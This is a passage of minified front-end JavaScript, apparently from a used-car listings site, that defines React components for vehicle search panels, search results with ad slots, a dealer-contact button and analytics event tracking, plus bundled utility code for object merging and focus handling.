stars",qa:e.qa},a.createElement(Eo,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>a.createElement(wo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[i,l]=(0,a.useState)(null),c=n.Heading.toLowerCase(),s=o||n.Heading,u=!(null==i||!i.length),m=Ze(()=>{var e;u&&i&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(c,r,i.map((e,t)=>an(an({},e),{},{Position:t}))))});return(0,a.useEffect)(()=>{let e=!0;return Lt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&l(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,d.u1)(t)),e&&l(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},s),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},i.map((e,t)=>React.createElement("li",{key:"".concat(s).concat(e.VehicleId)},React.createElement(Be,(0,ve.A)({},e,{context:c,index:t,trackingId:r}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=sn,window.m.SearchButton=pn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:i,vehicleType:l,qa:d}=e;const{SearchPanel:u}=window.m.Store.getState(),[m,p]=(0,a.useState)({SearchPanel:u,initialData:null,leaving:!1,SearchContext:{RecordCount:i,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),f="van"===l?"van":"car",h=m.SearchPanel.PaymentSearchSelection&&m.SearchPanel.PaymentSearchSelection.Selected,v=0===m.SearchContext.modified.length?i:m.SearchContext.RecordCount,g="vehicle panel",y="basic",b=h?"Monthly cost":"Price";function w(){let e=v?(0,s.qC)(v||0):"no matching";return e+="van"===f?" van":" car",1!==v&&(e+="s"),e}Rn(()=>{p(e=>An(An({},e),{},{initialData:hn()(u)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();p(n=>An(An({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;p(e=>An(An({},e),{},{leaving:!0}));const o="van"===f?"motSeaPanUseVan2":"motSeaPanUseCar2",a=m.panelUpdated?Jt(o):Jt("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:w(),results:v,searchPanel:g,searchType:y,searchToggleType:b,searchParameters:a,type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,et.A)(r,n,"searchPanelParameters")},E=(e,t)=>{p(e=>An(An({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=m.SearchContext.invalid.filter(e=>e.key!==(h?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===v||"PostCode"===t.loadingField}(k,m.SearchContext);return a.createElement("section",{className:(0,ue.A)("sp medium-margin",{"show-monthly":h})},!r&&a.createElement(Mn,{isPaymentSearch:h,name:"IsPaymentSearch",onUpdate:E,panelName:g,panelType:y,vehicleType:f,qa:d}),a.createElement("div",{className:"inline-input-bar sp__bar"},a.createElement("div",{className:"inline-input-container inputs-3 sp__controls"},a.createElement(xn.A,{qa:(0,s.r5)(d,"PostcodeInput"),error:m.SearchContext.invalid,action:C,onUpdate:E,PostCode:m.SearchPanel.PostCode,key:m.postCodeFieldKey}),a.createElement(En,{qa:d,onUpdate:E,MakeModels:m.SearchPanel.MakeModels}),!h&&a.createElement(_n,{qa:d,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:m.SearchPanel.MinPriceOptions,MaxPriceOptions:m.SearchPanel.MaxPriceOptions,MinPrice:m.SearchPanel.MinPrice,MaxPrice:m.SearchPanel.MaxPrice}),h&&a.createElement(Pn,{qa:d,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:m.SearchPanel.MinPaymentMonthlyCost,MinOptions:m.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:m.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:m.SearchPanel.MaxPaymentMonthlyCostOptions,Term:m.SearchPanel.PaymentTerm,TermOptions:m.SearchPanel.PaymentTermOptions,Deposit:m.SearchPanel.PaymentDeposit,DepositOptions:m.SearchPanel.PaymentDepositOptions})),a.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(m.SearchContext.loading?" loading":""),"data-q":(0,s.r5)(d,"SearchButton"),disabled:S,onClick:C,type:"button"},a.createElement("span",{className:"sp__btn-title"},"Search "),a.createElement("span",{className:"sp__btn-count","data-q":(0,s.r5)(d,"StockCountSearchButton")},w()),(m.SearchContext.loading||m.leaving)&&a.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},a.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&a.createElement("div",{className:"sp__actions"},a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,s.r5)(d,"ResetButton"),onClick:function(){var e;p(e=>An(An({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:g,searchType:y,searchToggleType:b,linkText:"Reset",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(c()(hn()(m.initialData),{PostCode:""}))),p(e=>An(An({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?a.createElement("div",{className:"cta-section-wrap"},"van"!==f&&a.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",a.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,s.r5)(d,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===m.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:g,searchType:y,searchToggleType:b,linkText:t?"More Options":"Hide More Options",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===m.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:i}=window.m.Store.getState(),[l,c]=(0,a.useState)({SearchPanel:i,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),d="van"===r?"van":"car",u=l.SearchPanel.PaymentSearchSelection&&l.SearchPanel.PaymentSearchSelection.Selected,m=l.SearchContext.modified.length,p=0===m?t:l.SearchContext.RecordCount,f=l.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),h="".concat((0,s.qC)(p||0)," ").concat(d).concat(1!==p?"s":""),v="vehicle panel",g="".concat(n," - more options"),y=u?"Monthly cost":"Price";if(Rn(()=>{c(e=>qn(qn({},e),{},{initialData:hn()(i)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();c(n=>qn(qn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==l.SearchContext.view)return null;const b=()=>{c(e=>qn(qn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},w=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,b))},C=l.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return a.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},a.createElement("div",{className:"grid"},a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Distance"),a.createElement(Hn,{options:l.SearchPanel.DistanceOptions,value:l.SearchPanel.Distance||-1,name:"Distance",qa:(0,s.r5)(o,"DistanceSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-8"},a.createElement("h4",null,"Bodystyle"),a.createElement(In,{counters:!1,options:l.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,s.r5)(o,"BodyStyle"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Age & mileage"),a.createElement(Hn,{options:l.SearchPanel.MaxAgeOptions,value:l.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,s.r5)(o,"AgeSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.MaxMileageOptions,value:l.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,s.r5)(o,"MileageSelect"),onUpdate:b}),a.createElement("div",{className:"advanced-checkboxes"},a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:l.SearchPanel.IsPreReg,qa:(0,s.r5)(o,"PreRegSelect")})),a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:l.SearchPanel.IsExDemo,qa:(0,s.r5)(o,"ExDemoSelect")})))),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Vehicle spec"),a.createElement(Dn,{options:l.SearchPanel.Transmissions,name:"Transmissions",qa:(0,s.r5)(o,"TransmissionCheck"),onUpdate:b}),a.createElement(Dn,{options:l.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,s.r5)(o,"FuelSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Running costs"),a.createElement(Hn,{options:l.SearchPanel.InsuranceGroupOptions,value:l.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,s.r5)(o,"InsuranceSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.CostAnnualTaxOptions,value:l.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,s.r5)(o,"TaxSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Colours"),a.createElement(In,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,s.r5)(o,"ColourCheck"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Keywords"),a.createElement(Tn,{Keywords:l.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:b}),a.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),a.createElement("div",{className:"col s-6 m-4"},a.createElement(Qe.A,{disabled:0!==f.length||0===p,isSpinning:l.SearchContext.loading||l.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=l.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),c(e=>qn(qn({},e),{},{leaving:!0}));const r="van"===d?"motSeaPanUseVan2":"motSeaPanUseCar2",o=l.panelUpdated?Jt(r):Jt("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(h,")"),results:p,searchPanel:v,searchType:g,searchToggleType:y,searchParameters:o,type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,et.A)(n,t,"searchPanelParameters")},text:"Search (".concat((0,s.qC)(h),")"),type:"button",qa:"SearchButton"}),f.length>0&&f.map(e=>a.createElement("p",{className:"err",key:e.msg},e.msg)),a.createElement("div",{className:"flex j-space-around"},a.createElement("button",{className:"btn btn--txt small-margin",disabled:0===m,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(hn()(l.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Reset",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Reset"),type:"button"},"Reset ",m>0?m:null," search criteria"),a.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Hide More Options",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:i,initialResults:l,mpus:c,qa:d,trackingId:m,vehicleType:p,userAgent:f}=e;const[h,v]=(0,a.useState)(o),[g,y]=(0,a.useState)(l),[b,w]=(0,a.useState)({}),[C,E]=(0,a.useState)([]),[k,S]=(0,a.useState)(),[M,L]=(0,a.useState)(),[P,x]=(0,a.useState)(!1),[_,R]=(0,a.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),O="vehicle list",{width:A}=(0,u.lW)({debounceDelay:200}),N=(0,a.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),j=(0,a.useCallback)(()=>A>1588?4:A>1274?3:A>1024?2:A>942?3:A>649?2:1,[A]),T=(0,a.useCallback)(e=>{if(0===e.length)return;const t=j(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&R(t=>mo(mo({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(c);let o=[];N.sentRow=0,N.sentVehicles=0,N.rows=[],E([]),n.forEach((e,n)=>{o.push(mo(mo({},e),{},{Position:n})),r.includes(n)&&(N.rows.push(o),o=[]),o.length===t&&(N.rows.push(o),o=[])}),o.length>0&&(N.rows.push(o),o=[])},[N,j,c]);(0,a.useEffect)(()=>{if(0===C.length||P)return;const e=C.length-N.sentVehicles;if(e>0){const n=N.rows[N.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(k-1)*M;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(O,m,n,e),N.sentRow+=1,N.sentVehicles+=n.length}}},[C,N,m,O,k,M,P]),(0,a.useEffect)(()=>{A&&null!=g&&g.length&&!P&&T(g)},[A,g,T,P]),(0,a.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(l))));const t={event:"search_results_ids",searchVehicleIds:l.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();v(n.PostCode),y(e),w(t),S(r.CurrentPage),L(r.PageSize),x("srp"===t.pageType)}}),()=>{n=!1}},[l]);const V=[],I=[];let D;null==g||g.forEach(e=>{"VehiclesDirect"===e.ObjectType?D=e:"AdTagsDataOutput"===e.ObjectType?I.push(e):V.push(e)});const H=V.filter(e=>{let{ObjectType:t}=e;return po.includes(t)}),Z=(null===(t=D)||void 0===t?void 0:t.vehicles.map((e,t)=>mo(mo({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,ue.A)({loading:b.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,s.r5)(d,"ResultsMain")},H.length?H.map((e,t)=>React.createElement(Kr,(0,ve.A)({key:e.VehicleId},e,{qa:d,trackingId:m,setDisplayedVehicles:E,userAgent:f}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:O,trackingLocationId:m}))):React.createElement($n,{csrfToken:r,pageType:b.pageType,initialLocation:h,allowResultsWithNoPostcode:n}),"srp"===b.pageType&&"car"===p&&React.createElement(so,{className:(0,ue.A)("srp-cazoo-banner",{"first-ad":_["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(W=c||[],(q=I).length<=W.length?q.map((e,t)=>React.createElement(Yr,(0,ve.A)({key:W[t]},e,{id:W[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:x}))):null)),React.createElement(lo,{initialPagination:i,scroll:!0,qa:d}),(null==Z?void 0:Z.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(Qr,{vehicleType:p,vehicles:Z,trackingId:"nd"})));var q,W},window.m.FullStar=function(e){return a.createElement("svg",(0,ve.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),a.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:Je.M.punchYellow}))},window.m.SVGChartArc=ln.V,window.m.VehicleGenerationList=function(e){var t;return a.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,s.r5)(e.qa,"GenSection")},a.createElement("div",{className:"container"},a.createElement("div",{className:"line-header"},a.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),a.createElement("h3",null,a.createElement(pn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt btn--arrow",qa:e.qa,id:"GenSectionLink"}))),a.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>a.createElement("li",{className:"flex",key:t.year.join("")},a.createElement(_o,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=dt.c},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 